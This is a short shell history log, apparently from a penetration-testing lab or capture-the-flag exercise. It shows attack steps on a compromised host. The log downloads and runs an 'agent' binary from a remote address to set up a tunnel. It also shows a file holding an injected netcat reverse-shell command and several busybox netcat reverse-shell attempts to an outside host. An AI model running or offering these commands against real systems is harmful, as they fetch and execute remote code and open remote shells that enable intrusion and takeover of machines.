 ~ $ history
history
0 cd ..
1 ls
2 wget http://10.0.2.5/agent
3 chmod +x agent
4 cat .ftp
init; nc 10.1.0.8 5555 -e sh
5 ./agent -connect 10.0.2.5:11601 -ignore-cert
6 cd ..
7 cd app/
8 busybox nc 10.0.2.5 8888 sh
9 busybox nc 10.0.2.5 8888 -e sh
10 ls